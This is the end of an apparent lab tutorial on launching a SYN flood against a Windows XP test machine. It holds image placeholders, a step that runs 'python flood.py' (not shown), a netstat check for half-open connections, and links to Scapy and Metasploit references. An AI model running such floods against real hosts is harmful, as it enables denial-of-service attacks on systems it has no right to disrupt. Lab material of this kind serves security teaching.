

1. Command **python flood.py** will start sending the sync packets to the Windows XP Machine.



4. In the Windows XP Machine command prompt and check the **SYN_RECEIVED packets by executing netstat –a.**



Reference:

<http://en.wikipedia.org/wiki/Metasploit_Project>

<http://www.secdev.org/projects/scapy/>

<http://www.secdev.org/projects/scapy/doc/>

http://www.offensive-security.com/metasploit-unleashed/Persistent_Meterpreter_Service